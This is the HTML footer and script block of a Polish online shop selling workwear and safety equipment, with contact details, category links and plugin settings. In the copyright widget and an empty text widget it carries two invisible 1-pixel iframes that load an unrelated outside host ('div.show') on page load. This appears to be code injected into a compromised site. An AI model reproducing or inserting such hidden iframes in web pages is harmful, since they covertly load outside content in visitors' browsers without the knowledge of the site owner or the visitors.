<div class="elementor-element elementor-element-aad407b elementor-widget elementor-widget-shortcode" data-id="aad407b" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Produkcja w\u0142asna","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/produkcja-wlasna\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/f1u9qx9k/c7iw0.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"d5c296b730","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/bezrekawnik-ocieplany-szary\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8f0606b6a1","eael_register_nonce":"fbe3dc40e2","eael_lostpassword_nonce":"29b15982c8","eael_resetpassword_nonce":"686b7fad38"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"c7a82f9956","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
